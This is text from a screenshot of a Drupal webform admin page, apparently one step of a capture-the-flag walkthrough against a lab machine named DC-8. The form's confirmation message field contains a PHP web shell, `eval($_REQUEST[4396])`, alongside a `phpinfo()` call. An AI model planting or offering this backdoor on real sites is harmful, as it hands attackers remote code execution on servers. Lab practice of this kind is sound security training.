 火狐官方站点 新手上路 常用网址 JD 京东商城
Content Structure Configuration Help Hello joh
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
The form settings have been updated.
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php phpinfo();?>
<?php eval($_REQUEST[4396]);?>